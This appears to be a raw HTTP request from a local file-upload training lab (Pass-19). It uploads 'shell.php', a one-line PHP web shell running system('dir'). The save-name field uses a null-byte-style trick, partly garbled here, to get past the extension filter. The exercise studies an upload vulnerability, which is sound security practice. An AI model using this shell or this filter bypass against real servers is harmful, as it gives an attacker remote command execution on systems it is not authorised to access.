 POST /Pass-19/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------30468168442525616994933147789
Content-Length: 512
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-19/index.php
Upgrade-Insecure-Requests: 1
-----------------------------30468168442525616994933147789
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php
system('dir');
?>
-----------------------------30468168442525616994933147789
Content-Disposition: form-data; name="save_name"
upload-19.php□jpg
-----------------------------30468168442525616994933147789
Content-Disposition: form-data; name="submit"
□□□
-----------------------------30468168442525616994933147789--